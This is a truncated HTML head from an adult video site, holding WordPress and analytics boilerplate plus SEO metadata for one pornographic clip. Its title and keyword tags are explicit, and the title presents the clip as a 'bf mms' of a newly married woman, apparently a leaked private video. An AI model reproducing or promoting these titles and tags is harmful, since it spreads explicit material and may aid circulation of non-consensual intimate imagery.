

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/
body_size: 38213
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/10/21698.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/?video_embed=42031"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="auntyxxx"><meta property="video:tag" content="bhabhi xxx video"><meta property="video:tag" content="deshi porn"><meta property="video:tag" content="deshi xxx"><meta property="video:tag" content="deshisex"><meta property="video:tag" content="desi bhabhi xxx"><meta property="video:tag" content="desi bp"><meta property="video:tag" content="desi chudai videos"><meta property="video:tag" content="desi HD porn"><meta property="video:tag" content="desi porn video"><meta property="video:tag" content="desi pron"><meta property="video:tag" content="desi x video"><meta property="video:tag" content="desi xxnxx"><meta property="video:tag" content="desi xxx"><meta property="video:tag" content="desi xxx hd"><meta property="video:tag" content="desi xxx video"><meta property="video:tag" content="hindi desi bf"><meta property="video:tag" content="hindi desi sexy video"><meta property="video:tag" content="marwadi sexy"><meta property="video:tag" content="marwadi sexy video"><meta property="video:tag" content="porn bhabhi"><meta property="video:tag" content="punjabisex"><meta property="video:tag" content="sexmms"><meta property="video:tag" content="sexy bhabhi video"><meta property="video:tag" content="xhamsterdesi"><meta property="video:tag" content="xxx bhabi"><meta property="video:tag" content="xxx com desi"><meta property="video:tag" content="xxx deshi">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Very beautiful new marriage porn bhabhi show tits bf mms - Porhub videos</title>
	<meta name="description" content="Very beautiful new marriage porn bhabhi show tits bf mms Very beautiful new marriage porn bhabhi show tits bf mms porn bhabhi" />
	<link rel="canonical" href="http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Very beautiful new marriage porn bhabhi show tits bf mms - Porhub videos" />
	<meta property="og:description" content="Very beautiful new marriage porn bhabhi show tits bf mms Very beautiful new marriage porn bhabhi show tits bf mms porn bhabhi" />
	<meta property="og:url" content="http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-10-22T08:51:04+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="446" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#article","isPartOf":{"@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Very beautiful new marriage porn bhabhi show tits bf mms","datePublished":"2022-10-22T08:51:04+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/"},"wordCount":42,"commentCount":0,"image":{"@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg","keywords":["auntyxxx","bhabhi xxx video","deshi porn","deshi xxx","deshisex","desi bhabhi xxx","desi bp","desi chudai videos","desi HD porn","desi porn video","desi pron","desi x video","desi xxnxx","desi xxx","desi xxx hd","desi xxx video","hindi desi bf","hindi desi sexy video","marwadi sexy","marwadi sexy video","porn bhabhi","punjabisex","sexmms","sexy bhabhi video","xhamsterdesi","xxx bhabi","xxx com desi","xxx deshi"],"articleSection":["Desi xvideos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/","url":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/","name":"Very beautiful new marriage porn bhabhi show tits bf mms - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#primaryimage"},"image":{"@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg","datePublished":"2022-10-22T08:51:04+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Very beautiful new marriage porn bhabhi show tits bf mms Very beautiful new marriage porn bhabhi show tits bf mms porn bhabhi","breadcrumb":{"@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/10/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg","width":540,"height":446,"caption":"porn bhabhi"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Very beautiful new marriage porn bhabhi show tits bf mms"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
